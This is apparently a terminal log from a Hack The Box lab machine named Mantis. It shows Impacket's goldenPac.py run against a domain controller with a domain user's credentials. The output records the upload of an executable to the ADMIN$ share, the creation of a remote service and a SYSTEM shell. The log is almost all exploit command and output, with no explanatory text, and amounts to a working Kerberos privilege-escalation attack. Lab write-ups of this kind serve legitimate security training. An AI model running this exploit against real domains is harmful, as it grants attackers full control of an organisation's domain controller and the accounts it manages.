 [root:~]# cat /etc/resolv.conf
nameserver 10.10.10.52
domain home
search home
nameserver 192.168.1.254
[root:~]# cat /etc/hosts
127.0.0.1 kali.home kali
10.10.10.52 mantis.htb.local mantis
[root:~]# cd tools/impacket
[root:~/tools/impacket]# goldenPac.py htb.local/james@mantis
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file PymvMVjH.exe
[*] Opening SVCManager on mantis.....
[*] Creating service fFSz on mantis.....
[*] Starting service fFSz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>